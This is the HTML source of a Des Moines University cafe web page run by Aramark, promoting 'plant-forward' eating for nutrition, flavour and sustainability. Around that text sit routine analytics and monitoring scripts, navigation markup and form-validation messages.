r=n();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(t,e,{value:r,writable:!0,enumerable:!1}),r}catch(o){}return t[e]=r,r}var i=Object.prototype.hasOwnProperty;e.exports=r},{}],handle:[function(t,e,n){function r(t,e,n,r){i.buffer([t],r),i.emit(t,e,n)}var i=t("ee").get("handle");e.exports=r,r.ee=i},{}],id:[function(t,e,n){function r(t){var e=typeof t;return!t||"object"!==e&&"function"!==e?-1:t===window?0:a(t,o,function(){return i++})}var i=1,o="nr@id",a=t("gos");e.exports=r},{}],loader:[function(t,e,n){function r(){if(!O++){var t=S.info=NREUM.info,e=m.getElementsByTagName("script")[0];if(setTimeout(f.abort,3e4),!(t&&t.licenseKey&&t.applicationID&&e))return f.abort();c(E,function(e,n){t[e]||(t[e]=n)});var n=a();s("mark",["onload",n+S.offset],null,"api"),s("timing",["load",n]);var r=m.createElement("script");0===t.agent.indexOf("http://")||0===t.agent.indexOf("https://")?r.src=t.agent:r.src=p+"://"+t.agent,e.parentNode.insertBefore(r,e)}}function i(){"complete"===m.readyState&&o()}function o(){s("mark",["domContent",a()+S.offset],null,"api")}var a=t(22),s=t("handle"),c=t(27),f=t("ee"),u=t(25),d=t(17),l=t(19),p=d.getConfiguration("ssl")===!1?"http":"https",h=window,m=h.document,v="addEventListener",w="attachEvent",g=h.XMLHttpRequest,y=g&&g.prototype,x=!1;NREUM.o={ST:setTimeout,SI:h.setImmediate,CT:clearTimeout,XHR:g,REQ:h.Request,EV:h.Event,PR:h.Promise,MO:h.MutationObserver};var b=""+location,E={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",agent:"js-agent.newrelic.com/nr-1216.min.js"},R=g&&y&&y[v]&&!/CriOS/.test(navigator.userAgent),S=e.exports={offset:a.getLastTimestamp(),now:a,origin:b,features:{},xhrWrappable:R,userAgent:u,disabled:x};if(!x){t(16),t(23),m[v]?(m[v]("DOMContentLoaded",o,l(!1)),h[v]("load",r,l(!1))):(m[w]("onreadystatechange",i),h[w]("onload",r)),s("mark",["firstbyte",a.getLastTimestamp()],null,"api");var O=0}},{}],"wrap-function":[function(t,e,n){function r(t,e){function n(e,n,r,c,f){function nrWrapper(){var o,a,u,l;try{a=this,o=d(arguments),u="function"==typeof r?r(o,a):r||{}}catch(p){i([p,"",[o,a,c],u],t)}s(n+"start",[o,a,c],u,f);try{return l=e.apply(a,o)}catch(h){throw s(n+"err",[o,a,h],u,f),h}finally{s(n+"end",[o,a,l],u,f)}}return a(e)?e:(n||(n=""),nrWrapper[l]=e,o(e,nrWrapper,t),nrWrapper)}function r(t,e,r,i,o){r||(r="");var s,c,f,u="-"===r.charAt(0);for(f=0;f<e.length;f++)c=e[f],s=t[c],a(s)||(t[c]=n(s,u?c+r:r,i,c,o))}function s(n,r,o,a){if(!h||e){var s=h;h=!0;try{t.emit(n,r,o,e,a)}catch(c){i([c,n,r,o],t)}h=s}}return t||(t=u),n.inPlace=r,n.flag=l,n}function i(t,e){e||(e=u);try{e.emit("internal-error",t)}catch(n){}}function o(t,e,n){if(Object.defineProperty&&Object.keys)try{var r=Object.keys(t);return r.forEach(function(n){Object.defineProperty(e,n,{get:function(){return t[n]},set:function(e){return t[n]=e,e}})}),e}catch(o){i([o],n)}for(var a in t)p.call(t,a)&&(e[a]=t[a]);return e}function a(t){return!(t&&t instanceof Function&&t.apply&&!t[l])}function s(t,e){var n=e(t);return n[l]=t,o(t,n,u),n}function c(t,e,n){var r=t[e];t[e]=s(r,n)}function f(){for(var t=arguments.length,e=new Array(t),n=0;n<t;++n)e[n]=arguments[n];return e}var u=t("ee"),d=t(28),l="nr@original",p=Object.prototype.hasOwnProperty,h=!1;e.exports=r,e.exports.wrapFunction=s,e.exports.wrapInPlace=c,e.exports.argsToArray=f},{}]},{},["loader",2,13,4,3]);</script>
<meta http-equiv="Content-type" content="text/html; charset=utf-8">
<meta content="width=device-width, initial-scale=1.0" name="viewport" />
<meta name="apple-mobile-web-app-title" content="Add to Home">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">

<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="/Assets/Scripts/ie11CustomProperties/ie11CustomProperties.min.js"><\x2fscript>');</script>

<link rel="apple-touch-icon-precomposed" href="/Assets/Images/addtohomescreen/icon-152x152.png">

<link rel="canonical" href="http://dmu.aramarkcafe.com/en/healthandwellness/plantforward/" />
<link rel="alternate" hreflang="en" href="http://dmu.aramarkcafe.com/en/healthandwellness/plantforward/" />



<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">

    <title>Plant-Forward -  Des Moines University</title>
    <meta name="description" content="Including more plants on our plates provides so many benefits, with a long list of positives for healthier people and a healthier planet." />

<link rel='stylesheet' href='/Assets/Styles/page-sustainability.css?v=638821568700000000' />
<link rel='stylesheet' href='/Assets/Styles/page-privacy.css?v=638821568700000000' />
<link rel='stylesheet' href='/Assets/Styles/page-terms.css?v=638821568700000000' />
<link rel='stylesheet' href='/Assets/Styles/page-contact-us.css?v=638821568700000000' />

<!-- Latest compiled and minified JavaScript -->
<script src="/Bundles/scripts/Aramark.ACP.Foundation.Theming.min.js?v=638821570260000000"></script>
<script src="/Assets/Scripts/header-scripts.js?v=638821568660000000"></script>


<link href="/Bundles/styles/Aramark.ACP.Foundation.Theming.min.css?v=638821570280000000" rel="stylesheet" />
<link href="/Assets/Styles/addtohomescreen.css?v=638821568700000000" rel="stylesheet" />
<link href="/Assets/Styles/main.css?v=638821568700000000" rel="stylesheet" />
<link href="/Assets/Styles/account.css?v=638821568340000000" rel="stylesheet" />
<link href="/Assets/Styles/checkout.css?v=638821568600000000" rel="stylesheet" />
<link href="/Assets/Styles/navigation.css?v=638821568520000000" rel="stylesheet" />
<link href="/Assets/Styles/search.css?v=638821568560000000" rel="stylesheet" />
<link href="/Assets/Styles/alert-notifications.css?v=638821568400000000" rel="stylesheet" />

<style type="text/css">
                
                :root {
                    --primary-color: #462368;
                    --secondary-color: #000000;
                    
                }
            </style>
<link href="/-/media/Project/Main/CSS-Themes/Dish.ashx" rel="stylesheet" />

<script async src="https://www.googletagmanager.com/gtag/js?id=G-R61VXMTX1L"></script>
<script type="text/javascript">
  //<!-- GA4 -->
  window.dataLayer = window.dataLayer || [];
  function gtag() {
    dataLayer.push(arguments);
  }
  gtag('js', new Date());

  const config = {
    groups: 'default',
  };

  gtag('config', 'G-R61VXMTX1L', config);
  gtag('config', 'G-H1LT7S65DR', config);
  //<!-- GA4 -->
</script>




<link rel='stylesheet' href='/Assets/Styles/page-my-account.css?v=638821568700000000' />
<link rel='stylesheet' href='/Assets/Styles/page-home.css?v=638821568700000000' />
    </head>

    <body class="sidebar-right">
        


<header class="header">
	<div class="wrapper_skiplink">
		<a href="#mainContent" class="skiplink" role="button">Skip to Main Content</a>
	</div>
	<div class="container-fluid">
		<div class="row">
			<div class="col-xs-12">
				



<div class="sitewide-banner">
		
</div>
<div class="header-wrapper">
    
<div class="logo">
	<a href="/">
		<img src="/-/media/Local/Business-Dining/GroupH/DesMoinesUniv/Images/Summerfields.ashx?h=70&amp;mh=350&amp;mw=350&amp;w=250&amp;hash=134AE949771166509BAD02F406436B9347621227" alt="Summerfields" />
	</a>
</div>

    

<div class="headerTop">
	<div class="navigation">
        


        <div class="item has-submenu language"></div>
		





            <div class="item has-submenu account">
        <a href="/Login?returnUrl=%2fen%2fhealthandwellness%2fplantforward%2f" class="signIn">
                <svg class="svg account-circle" viewBox="0 0 24 24" role="img" aria-labelledby="accountSVGAccountLink" focusable="false" aria-hidden="true">
        <title id="accountSVGAccountLink">User Profile</title>
        <path d="M12,19.2C9.5,19.2 7.29,17.92 6,16C6.03,14 10,12.9 12,12.9C14,12.9 17.97,14 18,16C16.71,17.92 14.5,19.2 12,19.2M12,5A3,3 0 0,1 15,8A3,3 0 0,1 12,11A3,3 0 0,1 9,8A3,3 0 0,1 12,5M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12C22,6.47 17.5,2 12,2Z"></path>
    </svg>
    <span class="accountName">Sign In</span>

        </a>
	<script>
		// prevent double toggle for keyboard navigation
		$('document').ready(function() {
            $("#accountLinkBtn").on('click', AccountLinkBtn_OnClick);
		});

		function AccountLinkBtn_OnClick(e) {
			$(this).dropdown("toggle");
            $("#accountLinkBtn").on('click', AccountLinkBtn_OnClick);
			return false;
		}
	</script>

</div>
        <div class="item has-submenu cart">		<a class="cartIcon" href="/Cart">
			<svg class="svg cart" viewBox="0 0 24 24" role="img" aria-labelledby="accountCartSVG" focusable="false" aria-hidden="true">
				<title id="accountCartSVG">Account Cart</title>
				<path d="M17,18C15.89,18 15,18.89 15,20A2,2 0 0,0 17,22A2,2 0 0,0 19,20C19,18.89 18.1,18 17,18M1,2V4H3L6.6,11.59L5.24,14.04C5.09,14.32 5,14.65 5,15A2,2 0 0,0 7,17H19V15H7.42A0.25,0.25 0 0,1 7.17,14.75C7.17,14.7 7.18,14.66 7.2,14.63L8.1,13H15.55C16.3,13 16.96,12.58 17.3,11.97L20.88,5.5C20.95,5.34 21,5.17 21,5A1,1 0 0,0 20,4H5.21L4.27,2M7,18C5.89,18 5,18.89 5,20A2,2 0 0,0 7,22A2,2 0 0,0 9,20C9,18.89 8.1,18 7,18Z"></path>
			</svg>
			Cart
		</a>
	<script>
		// prevent double toggle for keyboard navigation
		$('document').ready(function () {
            $("#cartPopupBtn").on('click', CartPopupBtn_OnClick);
		});

		function CartPopupBtn_OnClick(e) {
			$(this).dropdown("toggle");
            $("#cartPopupBtn").on('click', CartPopupBtn_OnClick);
			return false;
		}
	</script>
</div>
	</div>
</div>

    

<div class="primaryMenu">
	<nav aria-label="header">
		
<div aria-expanded="false"
     aria-controls="header_mainMenu"
     class="navigation__mobileToggle"
     tabindex="0"
     role="button"
     data-open-title="Open Menu"
     data-close-title="Close Menu">

	<div class="toggle_before"></div>
	<span></span>
	<div class="toggle_after"></div>
</div>

		<ul class="unstyled navigation" id="header_mainMenu">
            <li>

</li>
						<li>
							<a class="text-left navigation__link" href="/CafeMenu">
								Caf&#233; Menu
							</a>
						</li>
						<li>
							<a class="text-left navigation__link" href="/CoffeeBar">
								Coffee Bar Menu
							</a>
						</li>
						<li>
							<a class="text-left navigation__link" href="/Catering">
								Catering
							</a>
						</li>
						<li>
							<a class="text-left navigation__link" href="/Maps">
								Maps
							</a>
						</li>
						<li class="dropdown">
							<a class="text-left navigation__link dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="/HealthAndWellness">
								Health &amp; Wellness
								<span class="caret"></span>
							</a>
							<ul class="dropdown-menu">
								<li>
									<a class="navigation__link" href="/HealthAndWellness">
										Health &amp; Wellness Home
									</a>
								</li>
									<li>
										<a class="navigation__link" href="/HealthAndWellness/FoodThatFitsYourLife">
Food That Fits Your Life										</a>
									</li>
									<li>
										<a class="navigation__link" href="/HealthAndWellness/OurMenuCommitment">
Our Menu Commitment										</a>
									</li>
									<li>
										<a class="navigation__link" href="/HealthAndWellness/IdeasfromourChefsandDietitians">
Ideas from our Chefs and Dietitians										</a>
									</li>
									<li>
										<a class="navigation__link" href="/HealthAndWellness/PlantForward">
Plant-Forward										</a>
									</li>
							</ul>
						</li>
						<li>
							<a class="text-left navigation__link" href="/Sustainability">
								Sustainability
							</a>
						</li>
						<li>
							<a class="text-left navigation__link" href="/ContactUs">
								Contact Us
							</a>
						</li>
					<li class="navigation__mobileClose">
						<a class="navigation__link" href="javascript:void(0);" aria-controls="header_mainMenu" aria-expanded="false" role="button" aria-label="Close Menu">
							Close
						</a>
					</li>
		</ul>
	</nav>
</div>

<script>
	$('#signOutButton').on('click',
		function () {
			location.href = '/api/accounts/logout';
		}
	)
</script>
</div>
			</div>
		</div>
	</div>
</header>

    <div class="banner bg-dark" style="background-image:url('/-/media/Global/Higher-Education/Images/Health-And-Wellness/PageBanners/PlantForward.ashx?mh=1280&amp;mw=1920&amp;hash=7122DD84DE4A3AA35C109B4EB7A10D2DE1A18163')">
        <div class="container">
            <div class="row">
                <div class="col-xs-12">
                    <div class="wrapper">
                                                    <h1 class="page-title">Plant-Forward</h1>
                                                    <div class="sub-title not-visible"></div>
                    </div>
                </div>
                
            </div>
            
        </div>
    </div>



<div id="modal-root"> </div>
<div class="content-wrapper">

	


	<main class="main" id="mainContent">
		<div class="container">
			

<div class="row">
    <div class="col-xs-12 col-sm-12 col-sm-offset-0">
       



    <!--pc-rt-->
    <div class="row">
        <div class="col-xs-12">
            <p>Including more plants on our plates provides so many benefits, with a long list of positives for healthier people and a healthier planet.<br />
<br />
Plant-forward is a style of cooking and eating that emphasizes vegetables, fruits, whole grains, legumes, nuts, and seeds. With plants as the star of the plate, animal products can appear in smaller portions, often as a flavoring or garnish.&nbsp; Plant-forward goes one step beyond the many vegetarian and vegan options we continue to add to our menus. It further elevates plants as the lead-ingredient, even when small amounts of meat, dairy, fish or poultry are included in a recipe.&nbsp;<br />
<br />
The plant-forward trend has proliferated and it shows remarkable staying power. Research has shown that 60% of consumers want to reduce their meat intake and 62% want to eat more vegetables. It&rsquo;s a major driver of today&rsquo;s menus and our chefs are bringing a plant-forward approach to life across our locations.<br />
<br />
To achieve our goal of increasing the plant-forward ingredients on the menu, we launched a major plant-forward menu innovation initiative to elevate the role of these healthy and more sustainable ingredients on our menus. Many of our chefs have enthusiastically participated in plant-forward culinary innovation workshops, and contributed to the development of hundreds of new plant-forward recipes.<br />
<br />
Plant-forward is a &lsquo;win&rsquo; for nutrition. By adding more plants to the center of our plates, our recipes now contain less of the saturated fat and sodium that many get too much of in their diets&mdash;while also bringing more of the naturally wholesome, nutritionally dense benefits of plant-based foods.<br />
<br />
Plant-forward is a &lsquo;win&rsquo; for flavor. By layering in fresh, healthy, ﬂavorful plant-based ingredients, our chefs are taking plant-forward dining to a whole new level.<br />
<br />
Plant-forward is also a &lsquo;win&rsquo; for the environment since plant-forward meals are not just good for people, they&rsquo;re also good for the planet. Putting plants at the center of the plate with a wide variety of fruits, vegetables, legumes, and whole grains while ensuring sustainably sourced and humanely raised animal proteins, minimizes our environmental impact. By introducing more plant-forward recipes, we&rsquo;re also helping to prevent deforestation and reduce greenhouse gas emissions. <strong><a rel="noopener noreferrer" href="https://www.aramark.com/sustainability" target="_blank">Learn more about how our sustainability plan comes to life</a></strong>.&nbsp;&nbsp;<br />
<br />
<a href="/LocationsandMenus"><strong>See what's on our menus today!</strong></a></p>
        </div>
    </div>
    <br/>

    </div>
</div>
		</div>
	</main>




<aside class="sidebar ">
    <div class="container">
        <div class="row">
            <div class="col-xs-12">
    <h2>
            <a href="/HealthAndWellness" target="">
                Health &amp; Wellness
            </a>
    </h2>

    <ul class="unstyled">
        
    <li>
            <a href="/HealthAndWellness/FoodThatFitsYourLife" target="">Food That Fits Your Life</a>
    </li>
    <li>
            <a href="/HealthAndWellness/OurMenuCommitment" target="">Our Menu Commitment</a>
    </li>
    <li>
            <a href="/HealthAndWellness/IdeasfromourChefsandDietitians" target="">Ideas from our Chefs and Dietitians</a>
    </li>
    <li>
Plant-Forward    </li>

    </ul>
</div>

        </div>
    </div>
</aside>

	

</div>



<footer class="footer bg-dark">
	<div class="container">
		<div class="row">
			
<div class="col-xs-12">
	

<div class="primaryMenu">
	<nav aria-label="footer">
		

		<ul class="unstyled navigation" id="footer_mainMenu">
            <li></li>
						<li>
							<a class="text-left navigation__link" href="/CafeMenu">
								Caf&#233; Menu
							</a>
						</li>
						<li>
							<a class="text-left navigation__link" href="/CoffeeBar">
								Coffee Bar Menu
							</a>
						</li>
						<li>
							<a class="text-left navigation__link" href="/Catering">
								Catering
							</a>
						</li>
						<li>
							<a class="text-left navigation__link" href="/Maps">
								Maps
							</a>
						</li>
						<li>
							<a class="text-left navigation__link" href="/HealthAndWellness">
								Health &amp; Wellness
							</a>
						</li>
						<li>
							<a class="text-left navigation__link" href="/Sustainability">
								Sustainability
							</a>
						</li>
						<li>
							<a class="text-left navigation__link" href="/ContactUs">
								Contact Us
							</a>
						</li>
		</ul>
	</nav>
</div>

<script>
	$('#signOutButton').on('click',
		function () {
			location.href = '/api/accounts/logout';
		}
	)
</script>
<div class="secondaryMenu">
    <ul class="unstyled navigation">
    </ul>
    
</div>


	
<small class="copyright">
	&#169; Aramark 2026
</small>
	
<div class="utilityLinks">
	<ul class="unstyled navigation">
				<li>
					<a href="javascript:OneTrust.ToggleInfoDisplay()" target="">
						Cookie Preferences
					</a>
				</li>
				<li>
					<a href="/TermsOfUse" target="">
						Terms Of Use
					</a>
				</li>
				<li>
					<a href="/Privacy" target="_blank">
						Privacy Policy
					</a>
				</li>
				<li>
					<a href="/DoNotSellMyPersonalInformation" target="_blank">
						Do Not Sell My Personal Information
					</a>
				</li>
				<li>
					<a href="/Sitemap" target="">
						Sitemap
					</a>
				</li>
	</ul>
</div>
</div>

		</div>
	</div>
</footer>

<div id="loading" role="alert">
	<img src="/Assets/Images/ajax-loader.gif" alt="Loading..." />
</div>

	<script>
    jQuery.extend(jQuery.validator.messages, {
		required: "<svg class='svg' aria-label='error' role='img' focusable='false'><g><path transform = 'rotate(0,10,10) translate(4,4) scale(0.375,0.375)  ' fill = '#FF0000' d = 'M9.9000245,6.000003L6.0000001,9.8999988 12.100037,16.000007 6.0000001,22.100002 9.9000245,25.999997 16,19.900018 22.100037,25.999997 26,22.100002 19.900024,16.000007 26,9.8999988 22.100037,6.000003 16,12.099997z M16,0C24.799988,0 32,7.2000005 32,16.000007 32,24.800016 24.799988,32.000001 16,32.000001 7.2000123,32.000001 8.3946347E-08,24.800016 0,16.000007 8.3946347E-08,7.2000005 7.2000123,0 16,0z'/></g></svg> This field is required.",
		remote: "<svg class='svg' aria-label='error' role='img' focusable='false'><g><path transform = 'rotate(0,10,10) translate(4,4) scale(0.375,0.375)  ' fill = '#FF0000' d = 'M9.9000245,6.000003L6.0000001,9.8999988 12.100037,16.000007 6.0000001,22.100002 9.9000245,25.999997 16,19.900018 22.100037,25.999997 26,22.100002 19.900024,16.000007 26,9.8999988 22.100037,6.000003 16,12.099997z M16,0C24.799988,0 32,7.2000005 32,16.000007 32,24.800016 24.799988,32.000001 16,32.000001 7.2000123,32.000001 8.3946347E-08,24.800016 0,16.000007 8.3946347E-08,7.2000005 7.2000123,0 16,0z'/></g></svg> Please fix this field.",
		email: "<svg class='svg' aria-label='error' role='img' focusable='false'><g><path transform = 'rotate(0,10,10) translate(4,4) scale(0.375,0.375)  ' fill = '#FF0000' d = 'M9.9000245,6.000003L6.0000001,9.8999988 12.100037,16.000007 6.0000001,22.100002 9.9000245,25.999997 16,19.900018 22.100037,25.999997 26,22.100002 19.900024,16.000007 26,9.8999988 22.100037,6.000003 16,12.099997z M16,0C24.799988,0 32,7.2000005 32,16.000007 32,24.800016 24.799988,32.000001 16,32.000001 7.2000123,32.000001 8.3946347E-08,24.800016 0,16.000007 8.3946347E-08,7.2000005 7.2000123,0 16,0z'/></g></svg> Please enter a valid email address.",
		url: "<svg class='svg' aria-label='error' role='img' focusable='false'><g><path transform = 'rotate(0,10,10) translate(4,4) scale(0.375,0.375)  ' fill = '#FF0000' d = 'M9.9000245,6.000003L6.0000001,9.8999988 12.100037,16.000007 6.0000001,22.100002 9.9000245,25.999997 16,19.900018 22.100037,25.999997 26,22.100002 19.900024,16.000007 26,9.8999988 22.100037,6.000003 16,12.099997z M16,0C24.799988,0 32,7.2000005 32,16.000007 32,24.800016 24.799988,32.000001 16,32.000001 7.2000123,32.000001 8.3946347E-08,24.800016 0,16.000007 8.3946347E-08,7.2000005 7.2000123,0 16,0z'/></g></svg> Please enter a valid URL.",
		date: "<svg class='svg' aria-label='error' role='img' focusable='false'><g><path transform = 'rotate(0,10,10) translate(4,4) scale(0.375,0.375)  ' fill = '#FF0000' d = 'M9.9000245,6.000003L6.0000001,9.8999988 12.100037,16.000007 6.0000001,22.100002 9.9000245,25.999997 16,19.900018 22.100037,25.999997 26,22.100002 19.900024,16.000007 26,9.8999988 22.100037,6.000003 16,12.099997z M16,0C24.799988,0 32,7.2000005 32,16.000007 32,24.800016 24.799988,32.000001 16,32.000001 7.2000123,32.000001 8.3946347E-08,24.800016 0,16.000007 8.3946347E-08,7.2000005 7.2000123,0 16,0z'/></g></svg> Please enter a valid date.",
		dateISO: "<svg class='svg' aria-label='error' role='img' focusable='false'><g><path transform = 'rotate(0,10,10) translate(4,4) scale(0.375,0.375)  ' fill = '#FF0000' d = 'M9.9000245,6.000003L6.0000001,9.8999988 12.100037,16.000007 6.0000001,22.100002 9.9000245,25.999997 16,19.900018 22.100037,25.999997 26,22.100002 19.900024,16.000007 26,9.8999988 22.100037,6.000003 16,12.099997z M16,0C24.799988,0 32,7.2000005 32,16.000007 32,24.800016 24.799988,32.000001 16,32.000001 7.2000123,32.000001 8.3946347E-08,24.800016 0,16.000007 8.3946347E-08,7.2000005 7.2000123,0 16,0z'/></g></svg> Please enter a valid date (ISO).",
		number: "<svg class='svg' aria-label='error' role='img' focusable='false'><g><path transform = 'rotate(0,10,10) translate(4,4) scale(0.375,0.375)  ' fill = '#FF0000' d = 'M9.9000245,6.000003L6.0000001,9.8999988 12.100037,16.000007 6.0000001,22.100002 9.9000245,25.999997 16,19.900018 22.100037,25.999997 26,22.100002 19.900024,16.000007 26,9.8999988 22.100037,6.000003 16,12.099997z M16,0C24.799988,0 32,7.2000005 32,16.000007 32,24.800016 24.799988,32.000001 16,32.000001 7.2000123,32.000001 8.3946347E-08,24.800016 0,16.000007 8.3946347E-08,7.2000005 7.2000123,0 16,0z'/></g></svg> Please enter a valid number.",
		digits: "<svg class='svg' aria-label='error' role='img' focusable='false'><g><path transform = 'rotate(0,10,10) translate(4,4) scale(0.375,0.375)  ' fill = '#FF0000' d = 'M9.9000245,6.000003L6.0000001,9.8999988 12.100037,16.000007 6.0000001,22.100002 9.9000245,25.999997 16,19.900018 22.100037,25.999997 26,22.100002 19.900024,16.000007 26,9.8999988 22.100037,6.000003 16,12.099997z M16,0C24.799988,0 32,7.2000005 32,16.000007 32,24.800016 24.799988,32.000001 16,32.000001 7.2000123,32.000001 8.3946347E-08,24.800016 0,16.000007 8.3946347E-08,7.2000005 7.2000123,0 16,0z'/></g></svg> Please enter only digits.",
		creditcard: "<svg class='svg' aria-label='error' role='img' focusable='false'><g><path transform = 'rotate(0,10,10) translate(4,4) scale(0.375,0.375)  ' fill = '#FF0000' d = 'M9.9000245,6.000003L6.0000001,9.8999988 12.100037,16.000007 6.0000001,22.100002 9.9000245,25.999997 16,19.900018 22.100037,25.999997 26,22.100002 19.900024,16.000007 26,9.8999988 22.100037,6.000003 16,12.099997z M16,0C24.799988,0 32,7.2000005 32,16.000007 32,24.800016 24.799988,32.000001 16,32.000001 7.2000123,32.000001 8.3946347E-08,24.800016 0,16.000007 8.3946347E-08,7.2000005 7.2000123,0 16,0z'/></g></svg> Please enter a valid credit card number.",
		equalTo: "<svg class='svg' aria-label='error' role='img' focusable='false'><g><path transform = 'rotate(0,10,10) translate(4,4) scale(0.375,0.375)  ' fill = '#FF0000' d = 'M9.9000245,6.000003L6.0000001,9.8999988 12.100037,16.000007 6.0000001,22.100002 9.9000245,25.999997 16,19.900018 22.100037,25.999997 26,22.100002 19.900024,16.000007 26,9.8999988 22.100037,6.000003 16,12.099997z M16,0C24.799988,0 32,7.2000005 32,16.000007 32,24.800016 24.799988,32.000001 16,32.000001 7.2000123,32.000001 8.3946347E-08,24.800016 0,16.000007 8.3946347E-08,7.2000005 7.2000123,0 16,0z'/></g></svg> Please enter the same value again.",
		accept: "<svg class='svg' aria-label='error' role='img' focusable='false'><g><path transform = 'rotate(0,10,10) translate(4,4) scale(0.375,0.375)  ' fill = '#FF0000' d = 'M9.9000245,6.000003L6.0000001,9.8999988 12.100037,16.000007 6.0000001,22.100002 9.9000245,25.999997 16,19.900018 22.100037,25.999997 26,22.100002 19.900024,16.000007 26,9.8999988 22.100037,6.000003 16,12.099997z M16,0C24.799988,0 32,7.2000005 32,16.000007 32,24.800016 24.799988,32.000001 16,32.000001 7.2000123,32.000001 8.3946347E-08,24.800016 0,16.000007 8.3946347E-08,7.2000005 7.2000123,0 16,0z'/></g></svg> Please enter a value with a valid extension.",
		maxlength: jQuery.validator.format("<svg class='svg' aria-label='error' role='img' focusable='false'><g><path transform = 'rotate(0,10,10) translate(4,4) scale(0.375,0.375)  ' fill = '#FF0000' d = 'M9.9000245,6.000003L6.0000001,9.8999988 12.100037,16.000007 6.0000001,22.100002 9.9000245,25.999997 16,19.900018 22.100037,25.999997 26,22.100002 19.900024,16.000007 26,9.8999988 22.100037,6.000003 16,12.099997z M16,0C24.799988,0 32,7.2000005 32,16.000007 32,24.800016 24.799988,32.000001 16,32.000001 7.2000123,32.000001 8.3946347E-08,24.800016 0,16.000007 8.3946347E-08,7.2000005 7.2000123,0 16,0z'/></g></svg> Please enter no more than {0} characters."),
		minlength: jQuery.validator.format("<svg class='svg' aria-label='error' role='img' focusable='false'><g><path transform = 'rotate(0,10,10) translate(4,4) scale(0.375,0.375)  ' fill = '#FF0000' d = 'M9.9000245,6.000003L6.0000001,9.8999988 12.100037,16.000007 6.0000001,22.100002 9.9000245,25.999997 16,19.900018 22.100037,25.999997 26,22.100002 19.900024,16.000007 26,9.8999988 22.100037,6.000003 16,12.099997z M16,0C24.799988,0 32,7.2000005 32,16.000007 32,24.800016 24.799988,32.000001 16,32.000001 7.2000123,32.000001 8.3946347E-08,24.800016 0,16.000007 8.3946347E-08,7.2000005 7.2000123,0 16,0z'/></g></svg> Please enter at least {0} characters."),
		rangelength: jQuery.validator.format("<svg class='svg' aria-label='error' role='img' focusable='false'><g><path transform = 'rotate(0,10,10) translate(4,4) scale(0.375,0.375)  ' fill = '#FF0000' d = 'M9.9000245,6.000003L6.0000001,9.8999988 12.100037,16.000007 6.0000001,22.100002 9.9000245,25.999997 16,19.900018 22.100037,25.999997 26,22.100002 19.900024,16.000007 26,9.8999988 22.100037,6.000003 16,12.099997z M16,0C24.799988,0 32,7.2000005 32,16.000007 32,24.800016 24.799988,32.000001 16,32.000001 7.2000123,32.000001 8.3946347E-08,24.800016 0,16.000007 8.3946347E-08,7.2000005 7.2000123,0 16,0z'/></g></svg> Please enter a value between {0} and {1} characters long."),
		range: jQuery.validator.format("<svg class='svg' aria-label='error' role='img' focusable='false'><g><path transform = 'rotate(0,10,10) translate(4,4) scale(0.375,0.375)  ' fill = '#FF0000' d = 'M9.9000245,6.000003L6.0000001,9.8999988 12.100037,16.000007 6.0000001,22.100002 9.9000245,25.999997 16,19.900018 22.100037,25.999997 26,22.100002 19.900024,16.000007 26,9.8999988 22.100037,6.000003 16,12.099997z M16,0C24.799988,0 32,7.2000005 32,16.000007 32,24.800016 24.799988,32.000001 16,32.000001 7.2000123,32.000001 8.3946347E-08,24.800016 0,16.000007 8.3946347E-08,7.2000005 7.2000123,0 16,0z'/></g></svg> Please enter a value between {0} and {1}."),
		max: jQuery.validator.format("<svg class='svg' aria-label='error' role='img' focusable='false'><g><path transform = 'rotate(0,10,10) translate(4,4) scale(0.375,0.375)  ' fill = '#FF0000' d = 'M9.9000245,6.000003L6.0000001,9.8999988 12.100037,16.000007 6.0000001,22.100002 9.9000245,25.999997 16,19.900018 22.100037,25.999997 26,22.100002 19.900024,16.000007 26,9.8999988 22.100037,6.000003 16,12.099997z M16,0C24.799988,0 32,7.2000005 32,16.000007 32,24.800016 24.799988,32.000001 16,32.000001 7.2000123,32.000001 8.3946347E-08,24.800016 0,16.000007 8.3946347E-08,7.2000005 7.2000123,0 16,0z'/></g></svg> Please enter a value less than or equal to {0}."),
        min: jQuery.validator.format("<svg class='svg' aria-label='error' role='img' focusable='false'><g><path transform = 'rotate(0,10,10) translate(4,4) scale(0.375,0.375)  ' fill = '#FF0000' d = 'M9.9000245,6.000003L6.0000001,9.8999988 12.100037,16.000007 6.0000001,22.100002 9.9000245,25.999997 16,19.900018 22.100037,25.999997 26,22.100002 19.900024,16.000007 26,9.8999988 22.100037,6.000003 16,12.099997z M16,0C24.799988,0 32,7.2000005 32,16.000007 32,24.800016 24.799988,32.000001 16,32.000001 7.2000123,32.000001 8.3946347E-08,24.800016 0,16.000007 8.3946347E-08,7.2000005 7.2000123,0 16,0z'/></g></svg> Please enter a value greater than or equal to {0}."),
		step: jQuery.validator.format("<svg class='svg' aria-label='error' role='img' focusable='false'><g><path transform = 'rotate(0,10,10) translate(4,4) scale(0.375,0.375)  ' fill = '#FF0000' d = 'M9.9000245,6.000003L6.0000001,9.8999988 12.100037,16.000007 6.0000001,22.100002 9.9000245,25.999997 16,19.900018 22.100037,25.999997 26,22.100002 19.900024,16.000007 26,9.8999988 22.100037,6.000003 16,12.099997z M16,0C24.799988,0 32,7.2000005 32,16.000007 32,24.800016 24.799988,32.000001 16,32.000001 7.2000123,32.000001 8.3946347E-08,24.800016 0,16.000007 8.3946347E-08,7.2000005 7.2000123,0 16,0z'/></g></svg> Please enter a multiple of {0}.")
	});
	</script>

<script src="/Assets/Scripts/jquery-ui.min.js?v=638821568700000000"></script>
<script src="/Assets/Scripts/accessibility.js?v=638821568700000000"></script>
<script src="/Assets/Scripts/addtohomescreen.js?v=638821568700000000"></script>
<script src="/Assets/Scripts/Aramark.ACP.Main.Website.Forms.js?v=638821568700000000"></script>
<script src="/Assets/Scripts/Aramark.ACP.Project.Main.js?v=638821568700000000"></script>
<script src="/Assets/Scripts/Aramark.ACP.Foundation.Product.Utm.js?v=638821568660000000"></script>
<script src="/Assets/Scripts/Aramark.ACP.Foundation.Product.js?v=638821568660000000"></script>
<script src="/Assets/Scripts/SiteValidators.js?v=638821568700000000"></script>
